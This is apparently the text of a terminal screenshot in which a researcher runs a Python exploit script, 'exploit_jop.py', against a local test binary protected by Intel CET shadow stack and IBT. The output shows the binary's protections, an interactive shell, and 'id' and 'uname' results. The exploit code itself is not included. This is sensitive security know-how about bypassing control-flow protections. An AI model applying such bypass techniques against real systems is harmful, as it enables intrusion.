 nsg650 on ultramarine ~/Documents/cet_bypasses via C v14.2.1-gcc via 🐍 v3.13.2
❯ python3 exploit_jop.py
[*] '/home/nsg650/Documents/cet_bypasses/fun'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/home/nsg650/Documents/cet_bypasses/fun': pid 18936
[*] Switching to interactive mode
Hello there! What is your name?
$ id
uid=1000(nsg650) gid=1000(nsg650) groups=1000(nsg650),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
$ uname -a
Linux ultramarine 6.13.10-200.fc41.x86_64 #1 SMP PREEMPT_DYNAMIC Mon Apr  7 19:01:38 UTC 2025 x86_64 GNU/Linux
$